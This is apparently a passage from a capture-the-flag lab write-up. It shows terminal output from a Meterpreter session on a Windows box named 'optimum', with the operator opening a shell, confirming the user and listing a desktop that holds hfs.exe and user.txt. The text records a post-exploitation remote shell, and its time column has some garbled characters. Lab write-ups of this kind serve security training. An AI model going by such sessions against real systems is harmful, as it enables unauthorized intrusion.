 meterpreter >
meterpreter > shell
Process 1460 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas

C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EE82-226D

 Directory of C:\Users\kostas\Desktop

23/12/2022  04:15 ��    <DIR>          .
23/12/2022  04:15 ��    <DIR>          ..
23/12/2022  04:15 ��    <DIR>          %TEMP%
18/03/2017  02:11 ��           760.320 hfs.exe
23/12/2022  02:34 ��                34 user.txt
               2 File(s)        760.354 bytes
               3 Dir(s)   5.615.837.184 bytes free